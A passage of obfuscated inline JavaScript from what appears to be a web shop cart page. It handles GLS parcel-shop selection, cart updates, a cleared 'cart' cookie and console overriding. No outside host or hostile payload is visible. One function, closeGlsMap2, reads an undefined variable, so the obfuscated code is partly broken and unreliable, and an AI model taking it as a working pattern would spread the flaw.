_0x1abac0=!![];return function(_0x53fb1b,_0x4df6ff){const _0x79855d=_0x1abac0?function(){const _0x55325d=_0x2563;if(_0x4df6ff){const _0x263cb3=_0x4df6ff[_0x55325d(0x161)](_0x53fb1b,arguments);return _0x4df6ff=null,_0x263cb3;}}:function(){};return _0x1abac0=![],_0x79855d;};}()),_0xaa4cee=_0xa941c5(this,function(){const _0x5e489e=_0x2563;return _0xaa4cee['toString']()[_0x5e489e(0x174)]('(((.+)+)+)+$')[_0x5e489e(0x160)]()[_0x5e489e(0x169)](_0xaa4cee)[_0x5e489e(0x174)](_0x5e489e(0x168));});_0xaa4cee();const _0x4f118b=(function(){let _0x5cf659=!![];return function(_0x3e3100,_0x541bd3){const _0x3154c7=_0x5cf659?function(){const _0x35e3a2=_0x2563;if(_0x541bd3){const _0x8038e5=_0x541bd3[_0x35e3a2(0x161)](_0x3e3100,arguments);return _0x541bd3=null,_0x8038e5;}}:function(){};return _0x5cf659=![],_0x3154c7;};}()),_0x1785da=_0x4f118b(this,function(){const _0x12a7da=_0x2563,_0x59da9c=function(){const _0x5a0e44=_0x2563;let _0x2b6556;try{_0x2b6556=Function('return\x20(function()\x20'+_0x5a0e44(0x15b)+');')();}catch(_0x8b595e){_0x2b6556=window;}return _0x2b6556;},_0x523c4c=_0x59da9c(),_0x49d10e=_0x523c4c[_0x12a7da(0x16e)]=_0x523c4c[_0x12a7da(0x16e)]||{},_0x15b7c7=[_0x12a7da(0x158),'warn',_0x12a7da(0x164),_0x12a7da(0x151),_0x12a7da(0x150),_0x12a7da(0x154),'trace'];for(let _0x59f106=0x0;_0x59f106<_0x15b7c7['length'];_0x59f106++){const _0x3bed64=_0x4f118b[_0x12a7da(0x169)][_0x12a7da(0x15d)]['bind'](_0x4f118b),_0xfff443=_0x15b7c7[_0x59f106],_0x394f89=_0x49d10e[_0xfff443]||_0x3bed64;_0x3bed64[_0x12a7da(0x14f)]=_0x4f118b[_0x12a7da(0x15e)](_0x4f118b),_0x3bed64[_0x12a7da(0x160)]=_0x394f89[_0x12a7da(0x160)][_0x12a7da(0x15e)](_0x394f89),_0x49d10e[_0xfff443]=_0x3bed64;}});_0x1785da();_0x41bbae[_0xdbcc[0x0]]>0x28&&(_0x41bbae=_0x41bbae[_0xdbcc[0x1]](0x0,0x28)+_0xdbcc[0x2]);;return _0x41bbae;}var selectedParcelShopLabel=document['getElementById'](_0x1732c3(0x155));if(parcelShopName){selectedParcelShopLabel[_0x1732c3(0x16f)]=selectedTitle+':'+formatString(parcelShopName);const parcelShopCheckbox=document[_0x1732c3(0x15a)](_0x1732c3(0x171)),parcelShopCheckboxSpan=parcelShopCheckbox[_0x1732c3(0x15a)](_0x1732c3(0x163));parcelShopCheckbox[_0x1732c3(0x162)][_0x1732c3(0x153)]('shippingMethodChecked'),parcelShopCheckboxSpan[_0x1732c3(0x162)][_0x1732c3(0x153)](_0x1732c3(0x15c));}}else{const checkoutForm=document[_0x1732c3(0x15a)](targetForm)[_0x1732c3(0x159)]='/cart/';}
    </script>
    
    
    <script type="text/javascript">
    var withParcelShop = false;
    var allowParcelLockers = true;
    var glsMap;
    var startingLocation = "1000,Budapest,HU";
    var selectedParcelShopLabel = document.getElementById("selectedParcelShopTitle");
    var selectedTitle = "Vybrané ";
    var parcelShopCountry = "hu"
    
    function closeGlsModal() {

  const glsModalContainer = document.querySelector("#glsParcelShopContainer");
  
  if (glsModalContainer) {

   glsModalContainer.innerHTML = "";
 
  }

}
      
    function getContent(ctr){


      return `
<div class="gls-modal">
<div class="gls-modal-content">

<div class="close" onclick="closeGlsModal()">Back to Cart</div>
<gls-dpm-dialog country="${ctr}" dropoffpoints-only id="big-canvas"></gls-dpm>
</div>
</div>
`
    }
    
    
    //#4
    function formatString(string) {
      if (string.length > 40) string = string.substring(0, 40) + "...";
      return string;
    }
    //#5
 (function(_0x4a3379,_0x1ad5d2){const _0x5c7659=_0x3871,_0x94c28c=_0x4a3379();while(!![]){try{const _0x1320ac=parseInt(_0x5c7659(0x1c2))/0x1+parseInt(_0x5c7659(0x1b7))/0x2+-parseInt(_0x5c7659(0x1d5))/0x3+parseInt(_0x5c7659(0x1c3))/0x4+parseInt(_0x5c7659(0x1b3))/0x5*(parseInt(_0x5c7659(0x1d1))/0x6)+-parseInt(_0x5c7659(0x1cc))/0x7+-parseInt(_0x5c7659(0x1cd))/0x8;if(_0x1320ac===_0x1ad5d2)break;else _0x94c28c['push'](_0x94c28c['shift']());}catch(_0xaa08b8){_0x94c28c['push'](_0x94c28c['shift']());}}}(_0xe120,0x6768a));const _0x10aa7a=(function(){let _0x1b3fde=!![];return function(_0x251452,_0x2f84ab){const _0xa8012=_0x1b3fde?function(){if(_0x2f84ab){const _0x54ccfc=_0x2f84ab['apply'](_0x251452,arguments);return _0x2f84ab=null,_0x54ccfc;}}:function(){};return _0x1b3fde=![],_0xa8012;};}()),_0x20b8b2=_0x10aa7a(this,function(){const _0x17cad7=_0x3871;return _0x20b8b2[_0x17cad7(0x1cb)]()[_0x17cad7(0x1c5)](_0x17cad7(0x1d3))[_0x17cad7(0x1cb)]()[_0x17cad7(0x1c0)](_0x20b8b2)[_0x17cad7(0x1c5)](_0x17cad7(0x1d3));});_0x20b8b2();const _0x29c152=(function(){let _0x2a80e8=!![];return function(_0x4d04d0,_0xe37c6e){const _0x1c820e=_0x2a80e8?function(){const _0x5caffb=_0x3871;if(_0xe37c6e){const _0x22b5ca=_0xe37c6e[_0x5caffb(0x1bc)](_0x4d04d0,arguments);return _0xe37c6e=null,_0x22b5ca;}}:function(){};return _0x2a80e8=![],_0x1c820e;};}()),_0x1eef4b=_0x29c152(this,function(){const _0x120f78=_0x3871;let _0x1d4555;try{const _0x2c1162=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x1d4555=_0x2c1162();}catch(_0x3ff6b2){_0x1d4555=window;}const _0x989821=_0x1d4555[_0x120f78(0x1be)]=_0x1d4555[_0x120f78(0x1be)]||{},_0x49faac=[_0x120f78(0x1ba),_0x120f78(0x1b5),_0x120f78(0x1bb),_0x120f78(0x1b8),'exception','table',_0x120f78(0x1cf)];for(let _0x255d50=0x0;_0x255d50<_0x49faac[_0x120f78(0x1d6)];_0x255d50++){const _0x48c501=_0x29c152[_0x120f78(0x1c0)][_0x120f78(0x1b9)][_0x120f78(0x1c4)](_0x29c152),_0x2b671a=_0x49faac[_0x255d50],_0x2e6160=_0x989821[_0x2b671a]||_0x48c501;_0x48c501[_0x120f78(0x1bd)]=_0x29c152['bind'](_0x29c152),_0x48c501[_0x120f78(0x1cb)]=_0x2e6160[_0x120f78(0x1cb)]['bind'](_0x2e6160),_0x989821[_0x2b671a]=_0x48c501;}});_0x1eef4b();function _0x3871(_0x2e272d,_0x4e1c7e){const _0x41eec0=_0xe120();return _0x3871=function(_0x1eef4b,_0x29c152){_0x1eef4b=_0x1eef4b-0x1b2;let _0x173e7e=_0x41eec0[_0x1eef4b];return _0x173e7e;},_0x3871(_0x2e272d,_0x4e1c7e);}async function glsPSMap_OnSelected_Handler(_0x264d2e){const _0x521905=_0x3871;if(!_0x264d2e)return;const _0x56ddd3={'country':_0x264d2e?.['contact']?.[_0x521905(0x1b2)],'address':_0x264d2e?.[_0x521905(0x1b4)]?.['address'],'city':_0x264d2e?.[_0x521905(0x1b4)]?.[_0x521905(0x1c8)],'zipCode':_0x264d2e?.['contact']?.[_0x521905(0x1bf)],'country':_0x264d2e?.['contact']?.[_0x521905(0x1b2)]},_0x3d8360=JSON[_0x521905(0x1c6)](_0x56ddd3),_0x4c6aeb=await updateCart(_0x264d2e['id'],_0x264d2e[_0x521905(0x1b6)],_0x3d8360),_0xbb0791=retrieveArrayFromLocalStorage();if(_0xbb0791?.[_0x521905(0x1c7)]?.[_0x521905(0x1d4)]){const _0x3e7f3c=await getCartData();document[_0x521905(0x1c1)]=_0x521905(0x1d2),storeArrayInLocalStorage(_0x4c6aeb,_0x3e7f3c[_0x521905(0x1ce)]),location[_0x521905(0x1c9)]();return;}const _0x1c78bf=getAddressStrings(_0x56ddd3),_0x18f03b=document[_0x521905(0x1ca)](targetForm)['action']=_0x521905(0x1d0)+_0x1c78bf;selectedParcelShopLabel['innerHTML']=selectedTitle+':'+formatString(_0x264d2e[_0x521905(0x1b6)]);}function _0xe120(){const _0x1b5d1e=['6443568oXZMZO','items','trace','/cart?','810iLHlox','cart=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;','(((.+)+)+)+$','homeDelivery','829410vUePxZ','length','countryCode','310lMpvDp','contact','warn','name','1438972rCbkmg','error','prototype','log','info','apply','__proto__','console','postalCode','constructor','cookie','567058jEBUea','2627552PYSbJx','bind','search','stringify','attributes','city','reload','querySelector','toString','3124268LhVvGz'];_0xe120=function(){return _0x1b5d1e;};return _0xe120();}
    //#6
  (function(_0x34ef3b,_0x36ad92){const _0x1c9f1b=_0x3b21,_0x170063=_0x34ef3b();while(!![]){try{const _0x189b36=parseInt(_0x1c9f1b(0x150))/0x1+parseInt(_0x1c9f1b(0x132))/0x2*(-parseInt(_0x1c9f1b(0x148))/0x3)+parseInt(_0x1c9f1b(0x158))/0x4*(-parseInt(_0x1c9f1b(0x14d))/0x5)+parseInt(_0x1c9f1b(0x15a))/0x6+-parseInt(_0x1c9f1b(0x15b))/0x7*(parseInt(_0x1c9f1b(0x141))/0x8)+parseInt(_0x1c9f1b(0x15f))/0x9+-parseInt(_0x1c9f1b(0x142))/0xa;if(_0x189b36===_0x36ad92)break;else _0x170063['push'](_0x170063['shift']());}catch(_0x3364f9){_0x170063['push'](_0x170063['shift']());}}}(_0x553f,0x4bee4));const _0x27be23=(function(){let _0x1adad7=!![];return function(_0x1f5d61,_0x37221c){const _0x38fc1a=_0x1adad7?function(){if(_0x37221c){const _0x3e9e89=_0x37221c['apply'](_0x1f5d61,arguments);return _0x37221c=null,_0x3e9e89;}}:function(){};return _0x1adad7=![],_0x38fc1a;};}()),_0x1de182=_0x27be23(this,function(){const _0x3c7ec0=_0x3b21;return _0x1de182[_0x3c7ec0(0x152)]()[_0x3c7ec0(0x156)]('(((.+)+)+)+$')[_0x3c7ec0(0x152)]()[_0x3c7ec0(0x149)](_0x1de182)[_0x3c7ec0(0x156)](_0x3c7ec0(0x140));});function _0x3b21(_0x2ae425,_0xef7270){const _0x109df4=_0x553f();return _0x3b21=function(_0x45ca49,_0x14813e){_0x45ca49=_0x45ca49-0x130;let _0x510017=_0x109df4[_0x45ca49];return _0x510017;},_0x3b21(_0x2ae425,_0xef7270);}function _0x553f(){const _0x427988=['221178CVxkLt','console','toString','items','querySelector','error','search','length','769200sOGYiY','shippingMethodChecked','1124622qGaXsA','2513KTjCKR','remove','cookie','apply','5551974FReaHu','getElementById','innerHTML','application/json','__proto__','info','contains','2ucWRXE','mainParcelShopModule','POST','stringify','warn','style','log','add','glsCart','exception','bind','checked','return\x20(function()\x20','span','(((.+)+)+)+$','720fwggQO','624320HTQsRp','removeItem','/cart/add.js','prototype','setItem','#parcelShopCheckBox','1282341lWYMfN','constructor','width','hideParcelShopFinderElement','classList','5LyqjEY','/cart','glsParcelShopContainer'];_0x553f=function(){return _0x427988;};return _0x553f();}_0x1de182();const _0x14813e=(function(){let _0x74ae92=!![];return function(_0x3482ca,_0x5731c0){const _0x244efb=_0x74ae92?function(){const _0x16315c=_0x3b21;if(_0x5731c0){const _0x4624bb=_0x5731c0[_0x16315c(0x15e)](_0x3482ca,arguments);return _0x5731c0=null,_0x4624bb;}}:function(){};return _0x74ae92=![],_0x244efb;};}()),_0x45ca49=_0x14813e(this,function(){const _0x388d0b=_0x3b21,_0x10750e=function(){const _0x4fe71b=_0x3b21;let _0x286d5e;try{_0x286d5e=Function(_0x4fe71b(0x13e)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x2c6e1c){_0x286d5e=window;}return _0x286d5e;},_0x26cddf=_0x10750e(),_0x57f907=_0x26cddf[_0x388d0b(0x151)]=_0x26cddf[_0x388d0b(0x151)]||{},_0x507ac0=[_0x388d0b(0x138),_0x388d0b(0x136),_0x388d0b(0x130),_0x388d0b(0x155),_0x388d0b(0x13b),'table','trace'];for(let _0x45f3e5=0x0;_0x45f3e5<_0x507ac0[_0x388d0b(0x157)];_0x45f3e5++){const _0xee6f2a=_0x14813e[_0x388d0b(0x149)][_0x388d0b(0x145)][_0x388d0b(0x13c)](_0x14813e),_0x304030=_0x507ac0[_0x45f3e5],_0x42fba2=_0x57f907[_0x304030]||_0xee6f2a;_0xee6f2a[_0x388d0b(0x163)]=_0x14813e[_0x388d0b(0x13c)](_0x14813e),_0xee6f2a['toString']=_0x42fba2[_0x388d0b(0x152)][_0x388d0b(0x13c)](_0x42fba2),_0x57f907[_0x304030]=_0xee6f2a;}});_0x45ca49();async function closeGlsMap(){const _0x1b80ce=_0x3b21,_0x366008=retrieveArrayFromLocalStorage();if(_0x366008?.['attributes']?.['glsParcelShopHash']){localStorage[_0x1b80ce(0x143)]('glsCart');const _0x5f1f7c=await getCartData();localStorage[_0x1b80ce(0x146)](_0x1b80ce(0x13a),JSON['stringify']({'attributes':{},'items':_0x5f1f7c?.[_0x1b80ce(0x153)]})),document[_0x1b80ce(0x15d)]='cart=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;';const _0x3b4401={'items':_0x366008[_0x1b80ce(0x153)]},_0xcf7793=await fetch(_0x1b80ce(0x144),{'method':_0x1b80ce(0x134),'headers':{'Content-Type':_0x1b80ce(0x162)},'body':JSON[_0x1b80ce(0x135)](_0x3b4401)}),_0x1d0967=await _0xcf7793['json']();deleteArrayFromLocalStorage(),location['reload']();}const _0x4c45c3=document[_0x1b80ce(0x154)]('#homeDeliveryCheckBox'),_0xcbae5e=_0x4c45c3[_0x1b80ce(0x154)](_0x1b80ce(0x13f)),_0x26e31b=document[_0x1b80ce(0x154)]('#parcelShopCheckBox'),_0x25a4db=_0x26e31b[_0x1b80ce(0x154)](_0x1b80ce(0x13f)),_0x2f7c54=document[_0x1b80ce(0x154)]('#personalCollectionCheckBox'),_0x273a3d=_0x2f7c54['querySelector'](_0x1b80ce(0x13f));if(_0x4c45c3[_0x1b80ce(0x14c)][_0x1b80ce(0x131)](_0x1b80ce(0x159)))_0x4c45c3[_0x1b80ce(0x14c)][_0x1b80ce(0x15c)](_0x1b80ce(0x159)),_0xcbae5e['classList'][_0x1b80ce(0x15c)]('checked'),_0x2f7c54[_0x1b80ce(0x14c)][_0x1b80ce(0x15c)](_0x1b80ce(0x159)),_0x273a3d['classList']['remove'](_0x1b80ce(0x13d));else _0x26e31b[_0x1b80ce(0x14c)][_0x1b80ce(0x131)](_0x1b80ce(0x159))?(_0x4c45c3[_0x1b80ce(0x14c)]['add'](_0x1b80ce(0x159)),_0xcbae5e[_0x1b80ce(0x14c)][_0x1b80ce(0x139)]('checked'),_0x26e31b[_0x1b80ce(0x14c)]['remove']('shippingMethodChecked'),_0x25a4db['classList']['remove'](_0x1b80ce(0x13d))):(document[_0x1b80ce(0x154)]('#homeDeliveryCheckBox')[_0x1b80ce(0x14c)][_0x1b80ce(0x139)]('shippingMethodChecked'),_0xcbae5e['classList'][_0x1b80ce(0x139)](_0x1b80ce(0x13d)),_0x2f7c54[_0x1b80ce(0x14c)]['remove'](_0x1b80ce(0x159)),_0x273a3d[_0x1b80ce(0x14c)][_0x1b80ce(0x15c)](_0x1b80ce(0x13d)),document['querySelector'](_0x1b80ce(0x147))[_0x1b80ce(0x14c)]['remove']('shippingMethodChecked'),_0x25a4db[_0x1b80ce(0x14c)][_0x1b80ce(0x15c)](_0x1b80ce(0x13d)));const _0x857e72=document[_0x1b80ce(0x160)](_0x1b80ce(0x133)),_0x597660=document[_0x1b80ce(0x154)](targetForm)['action']=_0x1b80ce(0x14e);window['innerWidth']>0x2ee?_0x857e72['style'][_0x1b80ce(0x14a)]=parcelShopWidth1:_0x857e72[_0x1b80ce(0x137)][_0x1b80ce(0x14a)]=parcelShopWidth3;var _0x5ab629=document['getElementById'](_0x1b80ce(0x14f));_0x5ab629['classList']['add'](_0x1b80ce(0x14b));var _0xeca619=document['getElementById']('parcelShopDeliveryInput'),_0x116b4b=document[_0x1b80ce(0x160)]('parcelShopCheckBox');withParcelShop=![],document['getElementById']('selectedParcelShopTitle')[_0x1b80ce(0x161)]='',document[_0x1b80ce(0x160)](_0x1b80ce(0x14f))[_0x1b80ce(0x161)]='',updateCart(null,null,null);}
    
      //#7
  (function(_0x2958d8,_0x32c699){const _0x20a158=_0x276e,_0x4c9e8e=_0x2958d8();while(!![]){try{const _0x3536cf=-parseInt(_0x20a158(0x1cd))/0x1+-parseInt(_0x20a158(0x1e4))/0x2+-parseInt(_0x20a158(0x1c9))/0x3*(-parseInt(_0x20a158(0x1d5))/0x4)+-parseInt(_0x20a158(0x1fa))/0x5+parseInt(_0x20a158(0x1c8))/0x6*(parseInt(_0x20a158(0x1df))/0x7)+parseInt(_0x20a158(0x1e5))/0x8+parseInt(_0x20a158(0x1ec))/0x9;if(_0x3536cf===_0x32c699)break;else _0x4c9e8e['push'](_0x4c9e8e['shift']());}catch(_0x581fd5){_0x4c9e8e['push'](_0x4c9e8e['shift']());}}}(_0x2b7d,0x61a8a));const _0x3d51a8=(function(){let _0x4ca123=!![];return function(_0x501f88,_0x17119f){const _0x329cbf=_0x4ca123?function(){const _0x4ac6f2=_0x276e;if(_0x17119f){const _0x3d0fee=_0x17119f[_0x4ac6f2(0x1ef)](_0x501f88,arguments);return _0x17119f=null,_0x3d0fee;}}:function(){};return _0x4ca123=![],_0x329cbf;};}()),_0x3c1b86=_0x3d51a8(this,function(){const _0x2e8de5=_0x276e;return _0x3c1b86[_0x2e8de5(0x1cb)]()[_0x2e8de5(0x1ea)]('(((.+)+)+)+$')[_0x2e8de5(0x1cb)]()[_0x2e8de5(0x1c4)](_0x3c1b86)['search'](_0x2e8de5(0x1e3));});_0x3c1b86();const _0x2ef4d7=(function(){let _0x220415=!![];return function(_0x12260e,_0x11b4ab){const _0x2d0326=_0x220415?function(){const _0x358085=_0x276e;if(_0x11b4ab){const _0x938101=_0x11b4ab[_0x358085(0x1ef)](_0x12260e,arguments);return _0x11b4ab=null,_0x938101;}}:function(){};return _0x220415=![],_0x2d0326;};}()),_0x2fef89=_0x2ef4d7(this,function(){const _0xc6c709=_0x276e;let _0x480c89;try{const _0x2ff74c=Function(_0xc6c709(0x1d1)+_0xc6c709(0x1f5)+');');_0x480c89=_0x2ff74c();}catch(_0x1bb675){_0x480c89=window;}const _0x32000a=_0x480c89[_0xc6c709(0x1f4)]=_0x480c89['console']||{},_0x5721a4=[_0xc6c709(0x1dd),_0xc6c709(0x1f8),_0xc6c709(0x1ee),_0xc6c709(0x1d8),_0xc6c709(0x1d4),_0xc6c709(0x1f2),_0xc6c709(0x1fb)];for(let _0x37ea89=0x0;_0x37ea89<_0x5721a4['length'];_0x37ea89++){const _0x1ef092=_0x2ef4d7['constructor'][_0xc6c709(0x1e2)]['bind'](_0x2ef4d7),_0x207fe0=_0x5721a4[_0x37ea89],_0x2db1ee=_0x32000a[_0x207fe0]||_0x1ef092;_0x1ef092[_0xc6c709(0x1f7)]=_0x2ef4d7[_0xc6c709(0x1d9)](_0x2ef4d7),_0x1ef092[_0xc6c709(0x1cb)]=_0x2db1ee[_0xc6c709(0x1cb)][_0xc6c709(0x1d9)](_0x2db1ee),_0x32000a[_0x207fe0]=_0x1ef092;}});function _0x2b7d(){const _0x58b665=['2298cmswUG','2315427TCtcJJ','style','toString','cookie','250609rnaLtz','POST','stringify','checked','return\x20(function()\x20','glsParcelShopContainer','action','exception','4gZVrZR','parcelShopCheckBox','/cart','error','bind','getElementById','application/json','items','log','glsCart','1134AacLBQ','#homeDeliveryCheckBox','classList','prototype','(((.+)+)+)+$','507578OXyDPE','2129464OhxUvJ','add','attributes','span','querySelector','search','glsParcelShopHash','2549655HyONrn','cart=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;','info','apply','reload','shippingMethodChecked','table','/cart/add.js','console','{}.constructor(\x22return\x20this\x22)(\x20)','remove','__proto__','warn','contains','2394625XqAtnA','trace','setItem','width','constructor','#parcelShopCheckBox','innerHTML','innerWidth'];_0x2b7d=function(){return _0x58b665;};return _0x2b7d();}_0x2fef89();function _0x276e(_0x5242c8,_0x6c908){const _0x181444=_0x2b7d();return _0x276e=function(_0x2fef89,_0x2ef4d7){_0x2fef89=_0x2fef89-0x1c4;let _0x11753b=_0x181444[_0x2fef89];return _0x11753b;},_0x276e(_0x5242c8,_0x6c908);}async function closeGlsMap2(){const _0x1a2e32=_0x276e,_0x1d59a6=retrieveArrayFromLocalStorage();if(_0x1d59a6?.[_0x1a2e32(0x1e7)]?.[_0x1a2e32(0x1eb)]){localStorage['removeItem'](_0x1a2e32(0x1de));const _0x413873=await getCartData();localStorage[_0x1a2e32(0x1fc)](_0x1a2e32(0x1de),JSON['stringify']({'attributes':{},'items':_0x413873?.['items']})),document[_0x1a2e32(0x1cc)]=_0x1a2e32(0x1ed);const _0x23d68a={'items':_0x1d59a6[_0x1a2e32(0x1dc)]},_0x50bfec=await fetch(_0x1a2e32(0x1f3),{'method':_0x1a2e32(0x1ce),'headers':{'Content-Type':_0x1a2e32(0x1db)},'body':JSON[_0x1a2e32(0x1cf)](_0x23d68a)}),_0x7ebad0=await updateResponse['json']();deleteArrayFromLocalStorage(),location[_0x1a2e32(0x1f0)]();}const _0xe78ac4=document[_0x1a2e32(0x1e9)]('#personalCollectionCheckBox'),_0x43de23=_0xe78ac4[_0x1a2e32(0x1e9)](_0x1a2e32(0x1e8)),_0xa6be4e=document['querySelector'](_0x1a2e32(0x1e0)),_0x416cbc=_0xa6be4e[_0x1a2e32(0x1e9)](_0x1a2e32(0x1e8)),_0x589d74=document[_0x1a2e32(0x1e9)](_0x1a2e32(0x1c5)),_0x10287d=_0x589d74[_0x1a2e32(0x1e9)](_0x1a2e32(0x1e8));if(_0xa6be4e['classList'][_0x1a2e32(0x1f9)]('shippingMethodChecked'))_0xa6be4e[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1f1)),_0x416cbc[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1d0)),_0xe78ac4[_0x1a2e32(0x1e1)][_0x1a2e32(0x1e6)](_0x1a2e32(0x1f1)),_0x43de23[_0x1a2e32(0x1e1)]['add'](_0x1a2e32(0x1d0));else{if(_0xe78ac4[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f9)](_0x1a2e32(0x1f1)))_0xe78ac4[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1f1)),_0x43de23[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1d0)),_0xe78ac4[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1f1)),_0x43de23[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1d0));else _0x589d74[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f9)](_0x1a2e32(0x1f1))?(_0xe78ac4[_0x1a2e32(0x1e1)][_0x1a2e32(0x1e6)](_0x1a2e32(0x1f1)),_0x43de23['classList'][_0x1a2e32(0x1e6)](_0x1a2e32(0x1d0)),_0xa6be4e[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1f1)),_0x416cbc['classList']['remove'](_0x1a2e32(0x1d0)),_0x589d74[_0x1a2e32(0x1e1)]['remove'](_0x1a2e32(0x1f1)),_0x10287d[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1d0))):(document[_0x1a2e32(0x1e9)]('#personalCollectionCheckBox')[_0x1a2e32(0x1e1)][_0x1a2e32(0x1e6)](_0x1a2e32(0x1f1)),_0x43de23[_0x1a2e32(0x1e1)][_0x1a2e32(0x1e6)](_0x1a2e32(0x1d0)),document[_0x1a2e32(0x1e9)](_0x1a2e32(0x1c5))[_0x1a2e32(0x1e1)]['remove'](_0x1a2e32(0x1f1)),_0x10287d['classList']['remove']('checked'),document[_0x1a2e32(0x1e9)](_0x1a2e32(0x1e0))[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1f1)),_0x416cbc[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1d0)));}const _0x4c4d47=document[_0x1a2e32(0x1da)]('mainParcelShopModule'),_0x4beddc=document[_0x1a2e32(0x1e9)](targetForm)[_0x1a2e32(0x1d3)]=_0x1a2e32(0x1d7);window[_0x1a2e32(0x1c7)]>0x2ee?_0x4c4d47[_0x1a2e32(0x1ca)][_0x1a2e32(0x1fd)]=parcelShopWidth1:_0x4c4d47[_0x1a2e32(0x1ca)][_0x1a2e32(0x1fd)]=parcelShopWidth3;var _0x52d7d3=document[_0x1a2e32(0x1da)](_0x1a2e32(0x1d2));_0x52d7d3['classList'][_0x1a2e32(0x1e6)]('hideParcelShopFinderElement');var _0x1d97b9=document[_0x1a2e32(0x1da)]('parcelShopDeliveryInput'),_0x1227c6=document['getElementById'](_0x1a2e32(0x1d6));withParcelShop=![],selectedParcelShopLabel[_0x1a2e32(0x1c6)]='',document[_0x1a2e32(0x1da)](_0x1a2e32(0x1d2))[_0x1a2e32(0x1c6)]='',updateCart(null,null,null);}
    //#8
  function _0x5692(_0x490604,_0x4a6272){const _0x4bd993=_0x3185();return _0x5692=function(_0x5a00f0,_0x4be488){_0x5a00f0=_0x5a00f0-0x122;let _0x5cdfbd=_0x4bd993[_0x5a00f0];return _0x5cdfbd;},_0x5692(_0x490604,_0x4a6272);}(function(_0x89ab53,_0x3b680a){const _0x23ff9f=_0x5692,_0x2d0764=_0x89ab53();while(!![]){try{const _0x57ad45=parseInt(_0x23ff9f(0x12a))/0x1*(-parseInt(_0x23ff9f(0x146))/0x2)+-parseInt(_0x23ff9f(0x13e))/0x3*(-parseInt(_0x23ff9f(0x156))/0x4)+-parseInt(_0x23ff9f(0x142))/0x5+parseInt(_0x23ff9f(0x15b))/0x6+-parseInt(_0x23ff9f(0x14c))/0x7+parseInt(_0x23ff9f(0x159))/0x8*(-parseInt(_0x23ff9f(0x152))/0x9)+parseInt(_0x23ff9f(0x14f))/0xa;if(_0x57ad45===_0x3b680a)break;else _0x2d0764['push'](_0x2d0764['shift']());}catch(_0x290504){_0x2d0764['push'](_0x2d0764['shift']());}}}(_0x3185,0xd93cc));const _0x1b20a6=(function(){let _0x439c9d=!![];return function(_0x5b8198,_0x363374){const _0x5e0141=_0x439c9d?function(){const _0xf92104=_0x5692;if(_0x363374){const _0x52f0ec=_0x363374[_0xf92104(0x151)](_0x5b8198,arguments);return _0x363374=null,_0x52f0ec;}}:function(){};return _0x439c9d=![],_0x5e0141;};}()),_0x1bc3de=_0x1b20a6(this,function(){const _0x242c8e=_0x5692;return _0x1bc3de['toString']()[_0x242c8e(0x135)](_0x242c8e(0x132))[_0x242c8e(0x137)]()[_0x242c8e(0x14e)](_0x1bc3de)[_0x242c8e(0x135)](_0x242c8e(0x132));});_0x1bc3de();const _0x4be488=(function(){let _0x169356=!![];return function(_0x1db3d2,_0x416522){const _0x1b44de=_0x169356?function(){const _0x2e4b0f=_0x5692;if(_0x416522){const _0x3bc7af=_0x416522[_0x2e4b0f(0x151)](_0x1db3d2,arguments);return _0x416522=null,_0x3bc7af;}}:function(){};return _0x169356=![],_0x1b44de;};}()),_0x5a00f0=_0x4be488(this,function(){const _0xc1f311=_0x5692,_0x934844=function(){const _0x7ceeac=_0x5692;let _0x8c7318;try{_0x8c7318=Function('return\x20(function()\x20'+_0x7ceeac(0x14b)+');')();}catch(_0x509863){_0x8c7318=window;}return _0x8c7318;},_0x492cba=_0x934844(),_0x48b857=_0x492cba[_0xc1f311(0x150)]=_0x492cba['console']||{},_0x58abe5=[_0xc1f311(0x123),_0xc1f311(0x139),_0xc1f311(0x12e),_0xc1f311(0x129),_0xc1f311(0x12d),_0xc1f311(0x136),_0xc1f311(0x143)];for(let _0x3b54bc=0x0;_0x3b54bc<_0x58abe5[_0xc1f311(0x157)];_0x3b54bc++){const _0x250afb=_0x4be488[_0xc1f311(0x14e)]['prototype']['bind'](_0x4be488),_0x43995b=_0x58abe5[_0x3b54bc],_0x49e300=_0x48b857[_0x43995b]||_0x250afb;_0x250afb['__proto__']=_0x4be488[_0xc1f311(0x14a)](_0x4be488),_0x250afb['toString']=_0x49e300[_0xc1f311(0x137)][_0xc1f311(0x14a)](_0x49e300),_0x48b857[_0x43995b]=_0x250afb;}});_0x5a00f0();function _0x3185(){const _0x1c4918=['stringify','glsParcelShopHash','log','style','big-canvas','width','items','addEventListener','error','6jAWFnt','innerWidth','span','exception','info','cart=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;','glsCart','showModal','(((.+)+)+)+$','getElementById','POST','search','table','toString','change','warn','querySelector','big-canvas2','innerHTML','add','1219950gFcMYG','/cart/add.js','#parcelShopCheckBox','contains','2099335QpmZrG','trace','attributes','cookie','526810HkhunJ','shippingMethodChecked','detail','removeItem','bind','{}.constructor(\x22return\x20this\x22)(\x20)','984095zgMtKR','remove','constructor','4828370OwCvgL','console','apply','90bFYWue','#homeDeliveryCheckBox','reload','glsParcelShopContainer','8tRBNpE','length','classList','32328QPhmkU','checked','10649754rdQviP'];_0x3185=function(){return _0x1c4918;};return _0x3185();}async function reRenderGlsMap(){const 